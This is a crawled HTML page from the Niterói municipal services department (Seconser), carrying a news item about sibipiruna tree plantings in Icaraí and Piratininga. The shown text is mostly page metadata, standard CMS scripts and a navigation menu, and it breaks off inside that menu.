

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.seconser.niteroi.rj.gov.br/noticias/plantios-em-icarai-e-em-piratininga
body_size: 19049
content:
<!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

        
            
    <meta charset="utf-8" />
	<base href="https://www.seconser.niteroi.rj.gov.br/noticias/plantios-em-icarai-e-em-piratininga" />
	<meta name="keywords" content="Arborização Urbana,arborização,arborização urbana,Mudas,plantios,Projeto Arboribus" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.seconser.niteroi.rj.gov.br/noticias/plantios-em-icarai-e-em-piratininga" />
	<meta name="twitter:title" content="Plantios em Icaraí e em Piratininga" />
	<meta name="twitter:description" content="Foram efetuados plantios da espécie sibipiruna em Icaraí e em Piratininga.Em Icaraí, foi feito um plantio de muda na esquina das avenidas..." />
	<meta name="description" content="Foram efetuados plantios da espécie sibipiruna em Icaraí e em Piratininga.Em Icaraí, foi feito um plantio de muda na esquina das avenidas Almirante Ary Parreiras com Roberto Silveira.Já em Piratininga, foram dois plantios na Avenida Celso Aprígio de " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Plantios em Icaraí e em Piratininga - Notícias | Seconser</title>
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias/plantios-em-icarai-e-em-piratininga" rel="canonical" />
	<link href="/noticias/plantios-em-icarai-e-em-piratininga?format=amp" rel="amphtml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/component/search/?Itemid=181&amp;id=3726&amp;format=opensearch" rel="search" title="Pesquisa Seconser" type="application/opensearchdescription+xml" />
	<link href="/templates/it_delight/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_easyblog/themes/origami/styles/style-5.4.3.min.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?22850dfae7cbd64ffa96509e790e892a" rel="stylesheet" />
	<link href="/templates/it_delight/uikit/css/uikit.min.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight_11.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight-joomla_11.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/custom_11.css" rel="stylesheet" />
	<style>
div.mod_search142 input[type="search"]{ width:auto; }
			#header-search {
				background: #ffffff;
			}

			#header-search .search input, #header-search .search-field, #header-search .uk-close, #header-search .uk-close:hover {
				color: #444444;
			}
		
            .g-search-login #modal-login .uk-modal-dialog {
                width: 350px;
            }
        
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c42bd51a416caf83ea3ed513996760f1","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-noconflict.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/system/js/html5fallback.js"></script>
	<script src="/media/system/js/core.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?22850dfae7cbd64ffa96509e790e892a"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/bootstrap.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://www.seconser.niteroi.rj.gov.br",
	"ajaxUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181",
	"baseUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=none&Itemid=181",
	"token": "c42bd51a416caf83ea3ed513996760f1",
	"mobile": false,
	"ios": false,
	"locale": "pt-BR",
	"momentLang": "pt-br",
	"direction": "ltr"
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-5.4.3-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a, #eb .eb-toolbar__search-close-btn > a:hover, #eb .eb-toolbar__search-close-btn > a:focus, #eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .eb-filter-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#ffffff !important; }#eb .eb-toolbar__search .eb-filter-select-group__drop {border-top-color:#ffffff;}#eb .eb-toolbar__search .eb-filter-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover, #eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#ef7534 !important; }#eb .eb-reading-progress {background:#f5f5f5 !important;color:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#f5f5f5 !important;}#eb .eb-reading-progress__container {background-color:#f5f5f5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#ef7534 !important;}#eb .eb-reading-progress__bar {background:#ef7534 !important;}</style>

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        
</head>

    <body class="gantry site com_easyblog view-entry no-layout no-task dir-ltr itemid-181 outline-11 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="0" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3539-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="60rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                            
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-56">
             <div id="logo-4209-particle" class="g-content g-particle">            <a href="/" title="Seconser" rel="home" class="g-logo g-logo">
            <img src="/images/logo-seconser.png" alt="Seconser" />
    </a>
            </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-140-particle" class="g-particle"><p><a title="de Informações ao Cidadão" href="http://esic.niteroi.rj.gov.br/sistema/site/continua.html" target="_blank" rel="noopener"><img src="/images/esic-portal-da-transparencia.png" alt="esic portal da transparencia" /></a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-141-particle" class="g-particle"><p><a title="Canal de Ouvidoria Colab" href="/ouvidoria/canal-de-ouvidoria-colab" target="_self" rel="noopener"><img src="/images/colab.jpg" alt="Canal de Ouvidoria Colab" /></a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                
                <section id="g-navigation" data-uk-sticky="">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-82">
             <div id="menu-8160-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-mobile-target data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101 g-standard  ">
            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Home</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-106 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/seconser">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Seconser</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-401  ">
            <a class="g-menu-item-container" href="/seconser/plano-integridade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano de Integridade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-402  ">
            <a class="g-menu-item-container" href="/seconser/regimento-interno">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Regimento Interno</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-107 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12rem;" data-g-item-width="12rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-171 g-parent g-menu-item-link-parent " style="position: relative;">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arborização Urbana</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12.5rem;" data-g-item-width="12.5rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/como-podar">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Como Podar</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-177  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/fitossanidade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fitossanidade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-178  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/manual-de-arborizacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Manual de Arborização</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-179  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/plano-diretor">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arboribus</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-409  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/tac">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Termo de Ajustamento de Conduta</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-172  ">
            <a class="g-menu-item-container" href="/servicos/conservacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Conservação</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-173  ">
            <a class="g-menu-item-container" href="/servicos/rios-e-canais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rios e Canais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-174  ">
            <a class="g-menu-item-container" href="/servicos/iluminacao-publica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Iluminação Pública</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175  ">
            <a class="g-menu-item-container" href="/servicos/servicos-concedidos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Servicos Concedidos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-181 g-parent active g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informações</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-381  ">
            <a class="g-menu-item-container" href="/noticias/informativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informativos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
            <a class="g-menu-item-container" href="/noticias/mercado_municipal">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mercado Municipal</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
            <a class="g-menu-item-container" href="/noticias/censo-florístico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Censo Florístico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406  ">
            <a class="g-menu-item-container" href="/noticias/bacia-hidrográfica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Bacia Hidrográfica</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-403  ">
            <a class="g-menu-item-container" href="/noticias/decad-iptu">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">DeCAD - IPTU</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-400  ">
            <a class="g-menu-item-container" href="/noticias/decreto-adote-uma-praça">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Decreto - Adote uma Praça</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-110 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Ouvidoria</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:14rem;" data-g-item-width="14rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-167  ">
            <a class="g-menu-item-container" href="/ouvidoria/canal-de-ouvidoria-colab">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Canal de Ouvidoria Colab</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-168  ">
            <a class="g-menu-item-container" href="/ouvidoria/portal-da-transparencia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portal da Transparência</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-169  ">
            <a class="g-menu-item-container" href="/ouvidoria/duvidas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dúvidas Frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-111 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Atos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:13rem;" data-g-item-width="13rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-146  " style="position: relative;">
            <a class="g-menu-item-container" href="/atos/convenios">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Convênios</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-147 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Concessões</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-160  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-158  ">
            <a class="g-menu-item-container" href="/atos/concessoes/niteroi-park">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">NITEROI PARK</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-156  ">
            <a class="g-menu-item-container" href="/atos/concessoes/all-space">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">ALL SPACE</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-154  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2013">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-148 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Contratos de Despesa</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-417  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2026">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2026</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2025-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2024">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2024</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-407  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2023</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-397  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2022</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-396  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2021">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2021</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-395  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2020">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2020</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-394  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2019">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2019</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-393  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2018">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2018</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-392  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2017">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2017</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-391  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-390  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2015">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2015</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-389  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2014">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2014</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2013_">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-380 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Projetos</span>
            </span>
